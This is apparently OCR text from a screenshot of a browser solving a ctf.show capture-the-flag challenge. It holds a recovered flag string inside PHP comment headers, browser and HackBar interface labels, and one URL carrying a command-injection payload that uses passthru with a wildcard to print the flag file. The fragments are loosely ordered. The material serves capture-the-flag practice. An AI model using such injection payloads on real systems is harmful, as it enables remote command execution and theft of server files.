 火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 其他书签 移动设备上的书签
$flag = 'ctfshow{c8e2271c-b9f1-48a1-b8e9-350a967c234e}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-04 00:14:17 # @Last Modified by: h1xa # @Date: 2020-09-04 00:14:07 # @Author: h1xa #
-*- coding: utf-8 -*- /*
孙w的
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://86e99148-260b-4a6d-b942-b685310c249e.challenge.ctf.show/?c=passthru("tac fla?.?hp");
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"